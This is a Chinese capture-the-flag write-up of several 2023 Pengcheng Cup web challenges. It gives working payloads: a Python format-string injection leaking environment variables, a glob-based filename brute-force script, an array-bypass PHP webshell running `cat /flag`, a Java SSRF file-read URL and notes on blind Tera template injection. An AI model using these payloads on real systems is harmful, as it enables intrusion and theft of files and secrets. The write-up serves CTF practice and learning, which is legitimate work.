2023鹏城杯
Web-Escape
这题直接改的别人的题,链接:https://github.com/noflowpls101/CTFS_2023/blob/a78e5f759304a01415cb6b1f5113c2384b353e7f/ImaginaryCTF_2023/Web_Helpful/solve.py
,没给salt,16位爆破太长了,直接注入找环境变量
主要是信息收集吧 https://imaginaryctf.org/ArchivedChallenges/39
http://172.10.0.5:10000/?username={passhash.__str__.__globals__[app].wsgi_app.__globals__[os].environ}&password=anything
注入
Web-web1
1 |
|
牛魔题,直接秒了1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23

show_source(__FILE__);
error_reporting(0);
class Hacker{
private $exp;
private $cmd;
}
class H
{
public $username;
public function __construct(){
$this->username=new Hacker();
}
}
echo serialize(new H());
Web-web2
源代码提示:1
<!-- backdoor_[a-f0-9]{16}.php -->
先爆文件名1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18import requests
import string
url = "http://172.10.0.5/"
str = string.ascii_letters[:26]+"0123456789."
path = "backdoor_"
for i in range(0,50):
for s in str:
data = {
"filename": f"glob:///var/www/html/{path+s}*",
}
r = requests.post(url, data)
if "yesyesyes" in r.text:
path += s
print(i, path)
break
/backdoor_00fbc51dcdf9eef767597fd26119a894.php1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31

highlight_file(__FILE__);
error_reporting(0);
if(isset($_GET['username'])){
$sandbox = '/var/www/html/sandbox/'.md5("5050f6511ffb64e1914be4ca8b9d585c".$_GET['username']).'/';
mkdir($sandbox);
chdir($sandbox);
if(isset($_GET['title'])&&isset($_GET['data'])){
$data = $_GET['data'];
$title= $_GET['title'];
if (strlen($data)>5||strlen($title)>3){
die("no!no!no!");
}
file_put_contents($sandbox.$title,$data);
if (strlen(file_get_contents($title)) <= 10) {
system('php '.$sandbox.$title);
}
else{
system('rm '.$sandbox.$title);
die("no!no!no!");
}
}
else if (isset($_GET['reset'])) {
system('/bin/rm -rf ' . $sandbox);
}
}
一开始以为是5字符串webshell构造,但是这里指定了system命令是php,所以不行
直接数组绕过长度限制1
?username=jmx0hxq&title[]=1.php&data[]=<?= `cat /flag`?>
Web-HTTP
先dirsearch扫到/swagger-resources路由
里面有/v3/api-docs路由
提示/proxy/url可以传url,一看就是ssrf页面
还有ui页面: http://172.10.0.3:8080/swagger-ui/index.html

JAva ssrf 绕过 伪协议参考:
https://www.freebuf.com/articles/web/364113.html
- url:file绕过协议限制
- %23绕过扩展限制
1

/proxy/url?url=url:file:/flag%23html
Tera
嗯
当时这个SSTI给我整麻了,我已经猜到它是盲注了,但是标题是Tera,好像是Rust引擎模板,于是去学习一下它的语法:
https://www.codenong.com/cs107111967/
可以看到里面有个matching内置函数,可以匹配正则表达式模式
1 | import string |
这里直接用reverse过滤器来绕过flag敏感字符串,通过环境变量回显来盲注flag
- ^fla..表示fla开头随便后面接两个字符











